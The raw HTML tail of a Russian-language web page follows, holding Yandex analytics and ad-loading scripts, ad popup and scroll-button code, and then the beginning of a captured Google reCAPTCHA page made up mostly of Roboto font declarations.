                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=djuisi5fzv2u
body_size: 49504
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
